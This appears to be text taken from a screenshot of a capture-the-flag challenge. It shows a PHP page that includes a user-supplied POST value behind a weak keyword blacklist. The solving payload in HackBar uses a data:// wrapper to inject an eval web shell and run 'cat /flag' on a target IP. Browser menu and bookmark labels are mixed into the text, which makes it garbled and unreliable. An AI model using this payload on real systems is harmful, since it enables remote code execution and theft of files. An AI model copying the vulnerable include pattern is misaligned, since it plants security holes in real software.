 导入书签... 火狐官方站点 新手上路 常用网址 京东商城
<?php
error_reporting(0);
highlight_file(__FILE__);
$file=$_POST['a'];
$backlist=['input','/flag','filter','output','flag'];
foreach ($backlist as $key => $value):
if (stristr($file,$value)){
echo("hack!!!");
$file='';}
endforeach;
include ($file);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://101.42.106.133:9156/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=data://text/plain,<?php @eval($_POST['123']);?>&123=system('cat /flag');